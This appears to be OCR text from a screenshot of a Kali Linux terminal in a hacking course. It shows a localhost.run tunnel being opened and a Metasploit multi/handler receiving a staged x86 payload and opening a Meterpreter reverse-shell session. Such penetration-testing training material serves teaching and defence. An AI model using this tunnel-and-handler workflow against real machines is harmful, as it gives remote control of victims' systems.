 Applications Places Terminator Wed 12:04 1
root@kali: ~
root@kali: ~ 136x10
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
ZSECURITY
===============================================================================
** your connection id is 04ca6527-0881-4e6e-b265-393d9ba6e99d, please mention it if you send me a message about an issue. **
77ec4ea902c45d.localhost.run tunneled with tls termination, https://77ec4ea902c45d.localhost.run
root@kali: ~ 136x10
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://localhost:80
[*] http://localhost:80 handling request from ::1; (UUID: 6fliwgmq) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (::1:80 -> ::1:53064) at 2021-03-31 12:04:20 -0400
root@kali: ~ 136x11
root@kali:~#